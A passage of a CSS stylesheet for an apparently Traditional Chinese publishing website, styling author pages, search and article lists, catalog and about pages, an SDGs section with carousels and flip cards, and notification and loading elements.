      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .author-list .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-list .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-list .des {
    display: -webkit-box;
    line-height: 1.625em;
    font-size: 16px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; }

.author-page {
  max-width: 1091px;
  padding: 33px 28px 50px;
  margin: 0 auto; }

.author-inner {
  max-width: 860px;
  padding-top: 60px;
  margin: 0 auto; }
  .author-inner .article-list-wrapper {
    padding-bottom: 15px; }
    .author-inner .article-list-wrapper .list {
      position: relative; }
      .author-inner .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .author-inner .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .author-inner .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.author-info {
  margin-bottom: 90px; }
  .author-info > div {
    display: inline-block;
    vertical-align: middle; }
    .author-info > div:first-child {
      width: 23.4%;
      margin-right: calc(9.2% - 6px); }
    .author-info > div:nth-child(2) {
      width: 67.4%; }
  .author-info .img-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 100%;
    margin-bottom: 30px; }
    .author-info .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%; }
  .author-info .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.5px; }
  .author-info .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 20px; }
  .author-info .amount {
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 54px; }
  .author-info .media li {
    display: inline-block;
    width: 23px;
    height: 23px;
    margin-right: 14px; }
    .author-info .media li a {
      display: block;
      width: 100%;
      height: 100%; }
    .author-info .media li.ig {
      background: url(../images/media-ig.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.fb {
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.twitter {
      background: url(../images/twitter.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.youtube {
      background: url(../images/media-yt.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }

.keyword {
  display: flex;
  margin-bottom: 60px; }
  .keyword > div:first-child {
    width: 6.5em;
    line-height: 36px;
    font-size: 16px;
    font-weight: 500;
    flex-shrink: 0; }
  .keyword a {
    display: inline-block;
    font-size: 18px;
    border-radius: 25px;
    padding: 5px 15px;
    margin: 0 5px 5px 0; }
    .keyword a:last-child {
      margin-right: 0; }
    .keyword a.active {
      background: #F4F4F4; }

.search-page {
  max-width: 917px;
  padding: 68px 28px 120px;
  margin: 0 auto; }
  .search-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 12px; }
  .search-page .search-keyword {
    color: #00895D;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    padding: 0 215px;
    margin-bottom: 30px; }
  .search-page .select-wrapper {
    float: right;
    margin-top: -58px;
    margin-right: 3px; }
  .search-page .article-list-wrapper {
    padding-bottom: 70px; }
    .search-page .article-list-wrapper .list {
      position: relative; }
      .search-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .search-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .search-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }
  .search-page .advance {
    text-align: center;
    margin-bottom: 30px; }
  .search-page .search-wrapper {
    display: inline-block;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-left: 10px; }
    .search-page .search-wrapper .input {
      display: inline-block;
      width: 195px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .search-page .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none; }
    .search-page .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .search-page .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .search-page .search-wrapper.disabled .input {
        width: 0; }
      .search-page .search-wrapper.disabled input {
        display: none; }
      .search-page .search-wrapper.disabled .btn {
        pointer-events: none; }

.select {
  position: relative;
  z-index: 2;
  width: 203px;
  height: 30px;
  cursor: pointer;
  background-color: white;
  box-shadow: 0 2px 0 white;
  border-radius: 2px; }
  .select .select_expand {
    display: block;
    width: 0;
    height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: none; }
    .select .select_expand:after {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      width: 30px;
      height: 30px;
      pointer-events: none;
      z-index: 2;
      transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
      background: url(../images/select-arrow.png) no-repeat;
      -o-background-size: 10px;
      background-size: 10px;
      background-position: center;
      image-rendering: -webkit-optimize-contrast; }
    .select .select_expand:hover:after {
      opacity: 1; }
    .select .select_expand:checked:after {
      transform: rotate(180deg); }
  .select .select_expandLabel {
    display: block;
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer; }
  .select_close {
    display: none; }
  input[type="radio"] + .select_closeLabel {
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: initial;
    background-image: none; }
  .select_items {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: #00895D solid 1px;
    padding-top: 30px; }
  .select_input {
    display: none; }
  .select_label {
    transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
    display: block;
    height: 0;
    font-size: 16px;
    line-height: 30px;
    overflow: hidden;
    color: #000;
    background-color: #fff;
    cursor: pointer;
    padding-left: 10px; }
    .select_label-placeholder {
      height: 30px;
      vertical-align: middle;
      position: absolute;
      top: 0;
      left: 0;
      background-color: transparent; }
  .select_expand:checked + .select_closeLabel {
    display: block;
    background-image: none; }
    .select_expand:checked + .select_closeLabel + .select_options .select_label {
      height: 30px;
      font-size: 15px;
      background: #fff;
      background-image: none; }
      .select_expand:checked + .select_closeLabel + .select_options .select_label:hover {
        color: #fff;
        background-color: #00895D !important; }
    .select_expand:checked + .select_closeLabel + .select_options + .select_expandLabel {
      display: none; }
  .select_input:checked + .select_label {
    height: 30px;
    font-size: 16px;
    color: #00895D;
    background: #fff !important;
    margin-top: -30px; }
  .select input[type="radio"] + label:not(.select_closeLabel) {
    background: #fff !important;
    padding: 0 10px; }

.all-articles-page {
  max-width: 917px;
  padding: 90px 28px 120px;
  margin: 0 auto; }
  .all-articles-page .select-wrapper {
    margin-bottom: 42px; }
    .all-articles-page .select-wrapper .select {
      margin: 0 0 0 auto; }
  .all-articles-page .article-list-wrapper {
    padding-bottom: 70px; }
    .all-articles-page .article-list-wrapper .list {
      position: relative; }
      .all-articles-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .all-articles-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .all-articles-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.catalog-page {
  max-width: 1091px;
  padding: 68px 28px 55px;
  margin: 0 auto; }
  .catalog-page .sec-title {
    margin-bottom: 85px; }

.catalog-carousel {
  max-width: 840px;
  margin: 0 auto 90px; }
  @media (min-width: 900px) {
    .catalog-carousel {
      width: 840px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (min-width: 768px) and (max-width: 1024px) {
    .catalog-carousel {
      padding: 0 10px; } }
  .catalog-carousel .cell {
    display: inline-block;
    width: 27.1%;
    vertical-align: top;
    margin-right: calc(9.3% - 6px); }
    .catalog-carousel .cell:last-child {
      margin-right: 0; }
    .catalog-carousel .cell:hover .title, .catalog-carousel .cell:hover .des {
      color: #00895D; }
  .catalog-carousel .img-wrapper {
    width: 103px;
    margin: 0 auto 25px; }
  .catalog-carousel .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.6em;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    padding-left: 0.6em;
    margin-bottom: 18px; }
    .template .catalog-carousel .title {
      margin-bottom: 18px; }
  .catalog-carousel .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 14px;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
  .catalog-carousel a {
    text-decoration: none; }

.catalog-block {
  border-bottom: rgba(0, 0, 0, 0.2) solid 1px;
  padding-bottom: 90px;
  margin-bottom: 60px; }
  .catalog-block:last-child {
    border-bottom: 0;
    margin-bottom: 0; }
  .catalog-block .catalog-title {
    color: #00895D;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 68px; }
    .catalog-block .catalog-title span {
      border-bottom: #00895D solid 1px;
      padding-bottom: 9px; }

.catalog-content {
  width: 100%;
  max-width: 880px;
  margin: 0 auto; }
  .catalog-content > ul {
    width: 20%;
    font-weight: 500;
    text-align: center;
    padding-right: 0.75em;
    padding-left: 0.75em;
    margin-bottom: 55px; }
    .catalog-content > ul span {
      display: block;
      color: #00895D;
      margin-bottom: 15px; }
    .catalog-content > ul li {
      font-weight: 300;
      margin-bottom: 16px; }
  .catalog-content a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .catalog-content a:hover {
      color: #00895D; }

.about-page {
  max-width: 1034px;
  padding: 68px 28px 135px; }
  .about-page .sec-title {
    margin-bottom: 65px; }
    .about-page .sec-title span {
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .about-page .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: quicksand;
      font-weight: 600;
      margin-top: 25px; }
  .about-page .logo {
    display: block;
    width: 72.5%;
    max-width: 395px;
    margin: 0 auto 55px; }
  .about-page .btn-wrapper {
    text-align: center; }
    .about-page .btn-wrapper .btn-round {
      display: inline-block;
      min-width: 129px;
      margin: 0 20px; }
    .about-page .btn-wrapper p {
      line-height: 1.75em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      margin-top: 35px; }
  .about-page .about-img {
    display: block;
    width: calc(100% + 56px);
    max-width: initial;
    margin-left: -28px; }

.btn-wrapper {
  text-align: center; }
  .btn-wrapper .ck-inline-block {
    margin: 0 20px; }

.about-content {
  max-width: 684px;
  margin: 42px auto 85px; }
  .about-content .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 80px; }
    .about-content .des.center {
      text-align: center; }

.about-list .list {
  margin-bottom: 55px; }
.about-list .title {
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  border-bottom: #00895D solid 1px;
  text-align: left;
  padding-bottom: 21px;
  margin-bottom: 25px; }
  .about-list .title:before {
    content: '';
    display: inline-block;
    width: 23px;
    height: 23px;
    background-color: #00895D;
    border-radius: 50%;
    vertical-align: top;
    margin-right: 10px;
    margin-top: 6px; }
  .template .about-list .title {
    margin-bottom: 25px; }
.about-list .content {
  line-height: 1.7em;
  color: #3D4043;
  font-size: 18px; }

.staff-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px; }
  .staff-wrapper .list {
    display: inline-block;
    width: 32%;
    border: rgba(0, 137, 93, 0.5) solid 1px;
    padding: 14px 1.8% 14px 2%;
    margin-right: calc(2% - 6px);
    margin-bottom: 20px; }
    .staff-wrapper .list:nth-child(3n) {
      margin-right: 0; }
  .staff-wrapper .img-wrapper {
    position: relative;
    display: inline-block;
    width: 70px;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    vertical-align: middle;
    padding-top: 70px;
    margin-right: auto;
    margin-left: 10px; }
    .staff-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .staff-wrapper .text-wrapper {
    display: inline-block;
    width: calc(100% - 86px);
    vertical-align: middle; }
  .staff-wrapper .title {
    line-height: normal;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    margin-bottom: 8px; }
    .staff-wrapper .title small {
      display: block;
      font-size: 12px;
      margin-top: 2px; }
    .template .staff-wrapper .title {
      font-size: 20px;
      margin-bottom: 8px; }
  .staff-wrapper .des {
    line-height: 1.5em;
    color: #3D4043;
    font-size: 12px; }
  @media (min-width: 1034px) {
    .staff-wrapper {
      width: 978px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }

.policy-page {
  max-width: 692px;
  padding: 56px 28px 120px;
  margin: 0 auto; }
  .policy-page .sec-title {
    margin-bottom: 65px; }
  .policy-page img {
    display: block;
    margin: 0 auto 93px; }
  .policy-page .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 40px; }
  .policy-page p {
    line-height: 1.77em;
    color: #3D4043;
    font-size: 18px;
    text-align: justify;
    margin-bottom: 98px; }
  .policy-page ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .policy-page ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }

.panel {
  line-height: 1.77em;
  font-size: 18px;
  color: #00895D;
  background: #F6F6F6;
  border-radius: 5px;
  text-align: justify;
  padding: 12px 3.1% 15px; }

.not-found-page {
  padding: 50px 30px 88px; }
  .not-found-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 25px; }
    .not-found-page .sec-title small {
      display: block;
      color: #707070;
      font-size: 18px;
      margin-top: 30px; }
  .not-found-page img {
    display: block;
    width: 84.3%;
    max-width: 420px;
    margin: 0 auto; }
  .not-found-page p {
    color: #00895D;
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 700;
    text-align: center;
    margin-bottom: 55px; }
  .not-found-page .btn-round {
    display: block;
    width: 112px;
    margin: 0 auto; }

.sdgs-top {
  display: flex;
  width: 100vw;
  justify-content: flex-end;
  transform: translateX(-50%);
  margin-left: 50%; }
  .sdgs-top .text-wrapper {
    width: 47.9%;
    max-width: 690px;
    padding: 98px 5.5% 70px; }
    .sdgs-top .text-wrapper img {
      max-width: 270px; }
    .sdgs-top .text-wrapper .title {
      line-height: 1.8em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      letter-spacing: 2.3px;
      margin-bottom: 50px;
      margin-top: 142px; }
    .sdgs-top .text-wrapper .des {
      line-height: 1.75em;
      color: #3D4043;
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500; }
  .sdgs-top .img-wrapper {
    width: 52.1%; }
    .sdgs-top .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }

.sdgs-articles {
  position: relative;
  background: url(../images/life-from-sdgs.svg) no-repeat;
  -o-background-size: 75px;
  background-size: 75px;
  background-position: top 67px left 6%;
  background-color: #e9f7fb;
  padding: 67px 28px 60px 17.7%; }
  .sdgs-articles:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100vw;
    height: 100%;
    background-color: #e9f7fb;
    transform: translateX(-50%);
    margin-left: 50%; }
  .sdgs-articles .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    text-align: left;
    margin-bottom: 16px; }
    .sdgs-articles .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }

.sdgs-tabs {
  max-width: 940px; }
  .sdgs-tabs ::-webkit-scrollbar {
    height: 8px;
    -webkit-appearance: none; }
  .sdgs-tabs ::-webkit-scrollbar-track {
    background: #fff; }
  .sdgs-tabs ::-webkit-scrollbar-thumb {
    background: #4BBBDE; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 25px; }
    .sdgs-tabs .article-list-wrapper .list .author {
      font-size: 14px; }
  .sdgs-tabs .pagination li.active {
    color: #4BBBDE; }
    .sdgs-tabs .pagination li.active a {
      color: #4BBBDE; }

.about-sdgs {
  background: url(../images/about-sdgs.svg) no-repeat;
  -o-background-size: 241px;
  background-size: 241px;
  background-position: top 70px left 6.6%;
  padding: 210px 0 80px 0; }
  .about-sdgs .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    margin-bottom: 43px; }
    .about-sdgs .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }
  .about-sdgs p {
    max-width: 656px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 130px; }

.sdgs-carousel {
  min-width: calc(100% + 50vw - 720px);
  padding-left: 12.7%; }
  .sdgs-carousel .year {
    position: relative;
    font-size: 60px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 400;
    border-bottom: #4BBBDE solid 3px;
    letter-spacing: 0.8px;
    padding-bottom: 22px;
    margin-bottom: 40px; }
    .sdgs-carousel .year:before {
      content: '';
      position: absolute;
      bottom: -12px;
      left: 0;
      width: 25px;
      height: 25px;
      background: #4BBBDE;
      border-radius: 50%; }
  .sdgs-carousel .content {
    line-height: 1.8em;
    font-size: 15px; }
  .sdgs-carousel .text-wrapper {
    display: inline-block;
    vertical-align: top;
    margin-right: 35px; }
  .sdgs-carousel .img-wrapper {
    display: inline-block;
    vertical-align: top; }
  .sdgs-carousel .cell.y1992 {
    width: 703px; }
    .sdgs-carousel .cell.y1992 .text-wrapper {
      width: 265px; }
    .sdgs-carousel .cell.y1992 .img-wrapper {
      width: 278px; }
  .sdgs-carousel .cell.y2000 {
    width: 1160px; }
    .sdgs-carousel .cell.y2000 .text-wrapper {
      width: 332px; }
    .sdgs-carousel .cell.y2000 .img-wrapper {
      width: 612px; }
  .sdgs-carousel .cell.y2015 {
    width: 1055px; }
    .sdgs-carousel .cell.y2015 .text-wrapper {
      width: 424px; }
    .sdgs-carousel .cell.y2015 .img-wrapper {
      width: 432px; }
  .sdgs-carousel .cell.ytoday .content {
    padding-left: 5px;
    padding-right: 95px; }
  .sdgs-carousel .cell.ytoday .panel {
    width: 695px;
    line-height: 1.8em;
    font-size: 15px;
    background: #fff;
    border-radius: 14px;
    box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
    text-align: center;
    padding: 28px 140px 40px; }
    .sdgs-carousel .cell.ytoday .panel .left {
      text-align: left; }
  .sdgs-carousel .cell.ytoday .count {
    line-height: 3em;
    font-size: 38px;
    font-weight: 400;
    letter-spacing: 2px;
    margin-top: 16px; }
    .sdgs-carousel .cell.ytoday .count span {
      font-size: 90px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }

.sdgs-goal {
  max-width: 1116px;
  background: url(../images/sdgs-goal.svg) no-repeat;
  -o-background-size: 535px;
  background-size: 535px;
  background-position: center top 82px;
  padding: 182px 28px 150px;
  margin: 0 auto; }
  .sdgs-goal p {
    line-height: 1.8em;
    color: #000;
    text-align: center; }
    .sdgs-goal p img {
      display: inline-block;
      vertical-align: middle;
      margin: 0 12px; }
    .sdgs-goal p span {
      display: inline-block;
      font-size: 20px;
      font-weight: 700;
      vertical-align: middle; }

.sdgs-block-wrapper {
  margin-bottom: 65px; }
  .sdgs-block-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .sdgs-block-wrapper .sdgs-block {
    float: left;
    width: 18.1%;
    cursor: pointer;
    perspective: 1000px;
    margin: 0 2.2% 20px 0; }
    .sdgs-block-wrapper .sdgs-block img {
      display: block;
      margin: 0 auto; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:hover .sdgs-block-inner {
      transform: rotateY(180deg); }

.sdgs-block-inner {
  position: relative;
  width: 100%;
  transform-style: preserve-3d;
  transition: transform 0.6s;
  -ms-transition: transform 0.6s;
  -moz-transition: transform 0.6s;
  -webkit-transition: transform 0.6s;
  padding-top: 100%; }
  .sdgs-block-inner .front {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    padding: 5% 9%; }
    .sdgs-block-inner .front .title {
      display: flex;
      color: #fff;
      -webkit-align-items: center;
      align-items: center;
      margin-bottom: 15px; }
      .sdgs-block-inner .front .title span {
        font-size: 18px;
        font-weight: 400;
        -webkit-flex-grow: 1;
        flex-grow: 1; }
        .sdgs-block-inner .front .title span.order {
          font-size: 32px;
          font-weight: 600;
          -webkit-flex-grow: 0;
          flex-grow: 0;
          margin-right: 10px; }
  .sdgs-block-inner .back {
    position: absolute;
    top: 0;
    display: flex;
    width: 100%;
    height: 100%;
    line-height: 1.8em;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    flex-wrap: wrap;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: rotateY(180deg);
    padding: 10% 11.9%; }
    .sdgs-block-inner .back .text {
      width: 100%;
      max-height: calc(7.2em - 25px);
      align-self: flex-end;
      border-bottom: #fff solid 2px;
      overflow: hidden;
      padding: 0 7% 20px; }
    .sdgs-block-inner .back .more {
      width: 100%;
      align-self: flex-end; }

.sdgs-block-content {
  max-width: 1073px;
  width: 89.7%;
  padding: 60px 5.5%; }
  .sdgs-block-content .text-wrapper {
    display: inline-block;
    width: 39.2%;
    vertical-align: middle;
    margin-right: calc(14.3% - 6px); }
    .sdgs-block-content .text-wrapper img {
      margin-bottom: 55px; }
    .sdgs-block-content .text-wrapper .des {
      max-width: 332px;
      line-height: 1.8em;
      font-size: 15px; }
  .sdgs-block-content .article-wrapper {
    display: inline-block;
    width: 46.5%;
    vertical-align: middle; }
    .sdgs-block-content .article-wrapper .area-title {
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 40px; }
    .sdgs-block-content .article-wrapper .list {
      border-bottom: rgba(112, 112, 112, 0.2) solid 1px;
      padding-bottom: 10px;
      margin-bottom: 10px; }
    .sdgs-block-content .article-wrapper .date {
      color: #707070;
      font-size: 12px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-bottom: 2px; }
    .sdgs-block-content .article-wrapper .title {
      height: 1.4em;
      line-height: 1.4em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
  .sdgs-block-content .close {
    width: 58px;
    height: 58px;
    background-image: url(../images/cross-border.png); }

.notify {
  position: sticky;
  left: 0;
  z-index: 2;
  width: 100%;
  color: #3D4043;
  background: #D9D724;
  border-bottom: #00895D solid 1px;
  text-align: center;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 20px 8px; }
  .notify .close {
    float: right;
    width: 25px;
    height: 25px;
    background: url(../images/cross.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    cursor: pointer;
    margin-top: 3px; }
  .notify .text {
    display: none;
    width: 67.8%;
    height: 1.5em;
    line-height: 1.5em;
    font-size: 18px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }

.fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1s;
  animation-name: fade;
  animation-duration: 1s; }

@-webkit-keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
@keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
.template {
  line-height: 1.77em;
  font-size: 18px; }
  .template .sec-title {
    margin-bottom: 65px; }
    .template .sec-title span {
      font-size: inherit;
      font-family: inherit;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .template .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 600;
      margin-top: 25px; }
  .template .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 40px; }
  .template h2 {
    line-height: 1.6em;
    color: #000;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin: 0 auto 2em; }
  .template h3 {
    line-height: 1.6em;
    color: #000;
    font-size: 22px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template h4 {
    line-height: 1.6em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template figure {
    text-align: center;
    margin-bottom: 20px; }
    .template figure figcaption {
      line-height: 1.6em;
      font-size: 13px;
      color: #707070;
      margin-top: -3px; }
    .template figure img {
      margin-bottom: 0; }
  .template hr {
    height: 1px;
    background: #00895D;
    border: none; }
  .template ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .template ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }
  .template img {
    margin-bottom: 2em; }
  .template div .title {
    margin-bottom: 0; }
  .template div img {
    margin-bottom: 0; }

.wide-img {
  margin-bottom: 2em; }
  @media (min-width: 1090px) {
    .wide-img {
      width: 1034px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (max-width: 1089px) {
    .wide-img {
      width: calc(100% + 56px);
      margin-left: -28px; } }

.loading {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: url(../images/rolling.svg) no-repeat;
  -o-background-size: 40px;
  background-size: 40px;
  background-position: center;
  background-color: #FFF; }

.enterprise {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0.1em;
  vertical-align: middle;
  transition: left 0.1s;
  -ms-transition: left 0.1s;
  -moz-transition: left 0.1s;
  -webkit-transition: left 0.1s;
  margin-left: 15px; }
  .style1 .enterprise {
    max-width: 140px; }
    @media (max-width: 1345px) and (min-width: 1001px) {
      .style1 .enterprise {
        max-width: 85px;
        margin-left: 5px; } }
    .style1 .enterprise + .member-btn {
      margin-left: 1px; }
      .style1 .enterprise + .member-btn .name {
        max-width: 85px; }
  @media (max-width: 1000px) {
    .enterprise {
      position: fixed;
      top: 59px;
      left: 0;
